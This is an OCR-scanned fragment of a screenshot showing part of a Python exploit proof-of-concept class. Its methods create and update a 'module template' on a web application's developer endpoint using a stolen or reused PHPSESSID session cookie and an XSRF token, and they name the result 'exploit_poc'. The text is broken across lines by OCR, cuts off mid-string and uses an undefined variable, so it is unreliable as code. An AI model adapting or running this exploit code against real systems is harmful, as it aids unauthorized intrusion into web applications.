
        }

        try:

            response = requests.post(f"
{self.url}/developer/template", data=data, 
headers=headers)

        except Exception as e:

            print(f"Error creating module template: 
{e}")

            exit(1)

        response_info = json.loads(response.text)

        template_id = response_info["id"]

        return template_id, timestamp, 
f"exploit_poc_{timestamp}"

    def update_module_template(self, xsrf_token, 
template_id, name):

        headers = {

            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 